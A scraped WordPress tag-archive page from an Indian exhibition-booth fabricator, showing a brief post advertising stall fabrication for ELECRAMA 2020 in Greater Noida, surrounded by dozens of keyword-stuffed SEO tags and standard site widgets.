aria-labelledby="social-linkedin-1"><title id="social-linkedin-1">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-1"><title id="social-pinterest-1">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-1"><title id="social-twitter-1">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-1"><title id="social-youtube-1">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></header><div class="site-inner">		<section id="page-header" class="page-header" role="banner"><div class="wrap">
		<h1 class="archive-title">Elecrama exhibition stand fabrication in Greater noida</h1>		</div></section>
		<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1615 post type-post status-publish format-standard category-uncategorized tag-amazing-arts-group tag-booth-agency-in-greater-noida tag-chinese-booth-fabricator tag-elecrama-2019 tag-elecrama-custom-exhibition-booth-in-greater-noida tag-elecrama-custom-exhibition-pavilion-in-greater-noida tag-elecrama-custom-exhibition-stall-in-greater-noida tag-elecrama-custom-exhibition-stand-in-greater-noida tag-elecrama-exhibition-booth-construction-in-greater-noida tag-elecrama-exhibition-booth-constructor-in-greater-noida tag-elecrama-exhibition-booth-contractor-in-greater-noida tag-elecrama-exhibition-booth-decorator-in-greater-noida tag-elecrama-exhibition-booth-designer-in-greater-noida tag-elecrama-exhibition-booth-fabrication-in-greater-noida tag-elecrama-exhibition-booth-fabricator-in-greater-noida tag-elecrama-exhibition-booth-setup-in-greater-noida tag-elecrama-exhibition-modular-booth-construction-in-greater-noida tag-elecrama-exhibition-modular-booth-constructor-in-greater-noida tag-elecrama-exhibition-modular-booth-designer-in-greater-noida tag-elecrama-exhibition-modular-booth-fabricator-in-greater-noida tag-elecrama-exhibition-modular-stall-construction-in-greater-noida tag-elecrama-exhibition-modular-stall-constructor-in-greater-noida tag-elecrama-exhibition-modular-stall-designer-in-greater-noida tag-elecrama-exhibition-modular-stall-fabricator-in-greater-noida tag-elecrama-exhibition-modular-stand-construction-in-greater-noida tag-elecrama-exhibition-modular-stand-constructor-in-greater-noida tag-elecrama-exhibition-modular-stand-designer-in-greater-noida tag-elecrama-exhibition-modular-stand-fabricator-in-greater-noida tag-elecrama-exhibition-pavilion-builder-in-greater-noida tag-elecrama-exhibition-pavilion-construction-in-greater-noida tag-elecrama-exhibition-pavilion-constructor-in-greater-noida tag-elecrama-exhibition-pavilion-contractor-in-greater-noida tag-elecrama-exhibition-pavilion-decorator-in-greater-noida tag-elecrama-exhibition-pavilion-designer-in-greater-noida tag-elecrama-exhibition-pavilion-fabrication-in-greater-noida tag-elecrama-exhibition-pavilion-fabricator-in-greater-noida tag-elecrama-exhibition-pavilion-setup-in-greater-noida tag-elecrama-exhibition-stall-builder-in-greater-noida tag-elecrama-exhibition-stall-construction-in-greater-noida tag-elecrama-exhibition-stall-constructor-in-greater-noida tag-elecrama-exhibition-stall-contractor-in-greater-noida tag-elecrama-exhibition-stall-decorator-in-greater-noida tag-elecrama-exhibition-stall-designer-in-greater-noida tag-elecrama-exhibition-stall-fabrication-in-greater-noida tag-elecrama-exhibition-stall-fabricator-in-greater-noida tag-elecrama-exhibition-stall-setup-in-greater-noida tag-elecrama-exhibition-stand-builder-in-greater-noida tag-elecrama-exhibition-stand-construction-in-greater-noida tag-elecrama-exhibition-stand-constructor-in-greater-noida tag-elecrama-exhibition-stand-contractor-in-greater-noida tag-elecrama-exhibition-stand-decorator-in-greater-noida tag-elecrama-exhibition-stand-designer-in-greater-noida tag-elecrama-exhibition-stand-fabrication-in-greater-noida tag-elecrama-exhibition-stand-fabricator-in-greater-noida tag-elecrama-exhibition-stand-setup-in-greater-noida tag-elecrama-modular-booth-builder-in-greater-noida tag-elecrama-modular-exhibition-booth-contractor-in-greater-noida tag-elecrama-modular-exhibition-stall-contractor-in-greater-noida tag-elecrama-modular-exhibition-stand-contractor-in-greater-noida tag-elecrama-modular-stall-builder-in-greater-noida tag-elecrama-modular-stand-builder-in-greater-noida tag-exhibition-booth-contractor-in-india tag-exhibition-stall-contractor-in-india tag-exhibition-stand-contractor-in-india tag-pavilion-agency-in-greater-noida tag-stall-agency-in-greater-noida tag-stand-agency-in-greater-noida entry has-post-thumbnail" itemscope itemtype="https://schema.org/CreativeWork" itemref="page-header"><a class="entry-image-link" href="https://exhibitionboothfabricator.com/elecrama-2020-stall-fabricator/" aria-hidden="true"><img width="260" height="120" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/06/elecrama_logo260.jpg" class=" post-image entry-image" alt="ELECRAMA 2020 Stall Fabricator" loading="lazy" itemprop="image" /></a><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-06-11T11:18:27+00:00">June 11, 2019</time></p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://exhibitionboothfabricator.com/elecrama-2020-stall-fabricator/">ELECRAMA 2020 Stall Fabricator</a></h2>
<div class="entry-content" itemprop="text"><p>Looking for booth Designer and Fabricator In Greater Noida?



TALK NOW! +91 70458 35386



Mail </p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/cats.svg'><a href="https://exhibitionboothfabricator.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> <span class="entry-tags"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/tags.svg'><a href="https://exhibitionboothfabricator.com/tag/amazing-arts-group/" rel="tag">amazing arts group</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/booth-agency-in-greater-noida/" rel="tag">booth agency in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/chinese-booth-fabricator/" rel="tag">Chinese booth fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-2019/" rel="tag">Elecrama 2019</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-custom-exhibition-booth-in-greater-noida/" rel="tag">Elecrama custom exhibition booth in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-custom-exhibition-pavilion-in-greater-noida/" rel="tag">Elecrama custom exhibition pavilion in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-custom-exhibition-stall-in-greater-noida/" rel="tag">Elecrama custom exhibition stall in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-custom-exhibition-stand-in-greater-noida/" rel="tag">Elecrama custom exhibition stand in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-booth-construction-in-greater-noida/" rel="tag">Elecrama exhibition booth construction in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-booth-constructor-in-greater-noida/" rel="tag">Elecrama exhibition booth constructor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-booth-contractor-in-greater-noida/" rel="tag">Elecrama exhibition booth contractor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-booth-decorator-in-greater-noida/" rel="tag">Elecrama exhibition booth decorator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-booth-designer-in-greater-noida/" rel="tag">Elecrama Exhibition booth designer in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-booth-fabrication-in-greater-noida/" rel="tag">Elecrama exhibition booth fabrication in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-booth-fabricator-in-greater-noida/" rel="tag">Elecrama exhibition booth fabricator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-booth-setup-in-greater-noida/" rel="tag">Elecrama exhibition booth setup in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-booth-construction-in-greater-noida/" rel="tag">Elecrama exhibition modular booth construction in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-booth-constructor-in-greater-noida/" rel="tag">Elecrama exhibition Modular booth Constructor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-booth-designer-in-greater-noida/" rel="tag">Elecrama exhibition modular booth designer in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-booth-fabricator-in-greater-noida/" rel="tag">Elecrama exhibition modular booth fabricator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-stall-construction-in-greater-noida/" rel="tag">Elecrama exhibition modular stall construction in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-stall-constructor-in-greater-noida/" rel="tag">Elecrama exhibition Modular stall Constructor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-stall-designer-in-greater-noida/" rel="tag">Elecrama exhibition modular stall designer in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-stall-fabricator-in-greater-noida/" rel="tag">Elecrama exhibition modular stall fabricator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-stand-construction-in-greater-noida/" rel="tag">Elecrama exhibition modular stand construction in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-stand-constructor-in-greater-noida/" rel="tag">Elecrama exhibition Modular Stand Constructor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-stand-designer-in-greater-noida/" rel="tag">Elecrama exhibition modular stand designer in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-stand-fabricator-in-greater-noida/" rel="tag">Elecrama exhibition modular stand fabricator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-pavilion-builder-in-greater-noida/" rel="tag">Elecrama exhibition pavilion builder in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-pavilion-construction-in-greater-noida/" rel="tag">Elecrama exhibition pavilion construction in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-pavilion-constructor-in-greater-noida/" rel="tag">Elecrama exhibition pavilion constructor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-pavilion-contractor-in-greater-noida/" rel="tag">Elecrama exhibition pavilion contractor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-pavilion-decorator-in-greater-noida/" rel="tag">Elecrama exhibition pavilion decorator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-pavilion-designer-in-greater-noida/" rel="tag">Elecrama Exhibition pavilion designer in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-pavilion-fabrication-in-greater-noida/" rel="tag">Elecrama exhibition pavilion fabrication in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-pavilion-fabricator-in-greater-noida/" rel="tag">Elecrama exhibition pavilion fabricator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-pavilion-setup-in-greater-noida/" rel="tag">Elecrama exhibition pavilion setup in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stall-builder-in-greater-noida/" rel="tag">Elecrama exhibition stall builder in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stall-construction-in-greater-noida/" rel="tag">Elecrama exhibition stall construction in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stall-constructor-in-greater-noida/" rel="tag">Elecrama exhibition stall constructor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stall-contractor-in-greater-noida/" rel="tag">Elecrama exhibition stall contractor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stall-decorator-in-greater-noida/" rel="tag">Elecrama exhibition stall decorator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stall-designer-in-greater-noida/" rel="tag">Elecrama Exhibition Stall designer in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stall-fabrication-in-greater-noida/" rel="tag">Elecrama exhibition stall fabrication in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stall-fabricator-in-greater-noida/" rel="tag">Elecrama exhibition stall fabricator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stall-setup-in-greater-noida/" rel="tag">Elecrama exhibition stall setup in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-builder-in-greater-noida/" rel="tag">Elecrama exhibition stand builder in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-construction-in-greater-noida/" rel="tag">Elecrama exhibition stand construction in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-constructor-in-greater-noida/" rel="tag">Elecrama exhibition stand constructor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-contractor-in-greater-noida/" rel="tag">Elecrama exhibition stand contractor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-decorator-in-greater-noida/" rel="tag">Elecrama exhibition stand decorator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-designer-in-greater-noida/" rel="tag">Elecrama Exhibition stand designer in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-fabrication-in-greater-noida/" rel="tag">Elecrama exhibition stand fabrication in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-fabricator-in-greater-noida/" rel="tag">Elecrama exhibition stand fabricator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-setup-in-greater-noida/" rel="tag">Elecrama exhibition stand setup in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-modular-booth-builder-in-greater-noida/" rel="tag">Elecrama modular booth builder in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-modular-exhibition-booth-contractor-in-greater-noida/" rel="tag">Elecrama modular exhibition booth contractor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-modular-exhibition-stall-contractor-in-greater-noida/" rel="tag">Elecrama modular exhibition stall contractor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-modular-exhibition-stand-contractor-in-greater-noida/" rel="tag">Elecrama modular exhibition stand contractor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-modular-stall-builder-in-greater-noida/" rel="tag">Elecrama modular stall builder in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-modular-stand-builder-in-greater-noida/" rel="tag">Elecrama modular stand builder in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-booth-contractor-in-india/" rel="tag">exhibition booth contractor in india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stall-contractor-in-india/" rel="tag">exhibition stall contractor in india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stand-contractor-in-india/" rel="tag">exhibition stand contractor in india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/pavilion-agency-in-greater-noida/" rel="tag">pavilion agency in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stall-agency-in-greater-noida/" rel="tag">stall agency in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stand-agency-in-greater-noida/" rel="tag">stand agency in Greater noida</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="https://exhibitionboothfabricator.com/" role="search"><meta itemprop="target" content="https://exhibitionboothfabricator.com/?s={s}"/><label class="search-form-label screen-reader-text" for="searchform-65edb49431bf42.75644921">Search this website</label><input itemprop="query-input" type="search" name="s" id="searchform-65edb49431bf42.75644921" placeholder="Search this website &#x2026;" /><input type="submit" value="Search" /></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://exhibitionboothfabricator.com/amazing-arts-group-your-premier-exhibition-booth-fabricator-in-india/">Amazing Arts Group: Your Premier Exhibition Booth Fabricator in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-role-of-amazing-arts-group-as-an-exhibition-booth-fabricator-and-designer/">The Role of Amazing Arts Group as an Exhibition Booth Fabricator and Designer</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-services-in-india/">Exhibition Booth Fabrication Services in india</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-and-builder-in-india/">Exhibition Booth Fabrication and Builder in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-best-exhibition-booth-fabricator-in-india/">The best exhibition booth fabricator in India?</a>
									</li>
					</ul>

		</div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-2"><title id="social-gplus-2">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-twitter"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="before-footer"><div class="wrap"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><img width="1280" height="853" src="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg" class="image wp-image-1371  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg 1280w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-300x200.jpeg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-768x512.jpeg 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-1024x682.jpeg 1024w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-600x400.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html two-thirds first"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Let&#8217;s work together</h3>
<div class="textwidget custom-html-widget"><p>Individual or corporate can get in touch with us right away. We can help you with the best quote every.</p>
</div></div></section>
<section id="custom_html-6" class="widget_text widget widget_custom_html one-third"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button accent alignright" target="_blank" href="#" rel="noopener">Contact Us</a></div></div></section>
</div></div><div class="wrap"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Amazing Arts Group</h3>
			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B, BDD Building, Dahivalkar Buva Marg, Dadar West, Mumbai-400014.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></p>
</div>
		</div></section>
<section id="twitter-timeline-profile-2" class="widget widget_twitter-timeline-profile"><div class="widget-wrap"><h3 class="widgettitle widget-title">Twitter</h3>
<div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1545-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/elecrama-exhibition-stand-fabrication-in-greater-noida/#wpcf7-f1545-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1545" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1545-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="83"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow Us</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-3"><title id="social-gplus-3">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Navigation</h3>
<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url">Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url">Contact Us</a></li>
</ul></div></div></section>
<section id="pinterest-pinboard-widget-2" class="widget widget_pinterest-pinboard-widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent pins</h3>
<div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
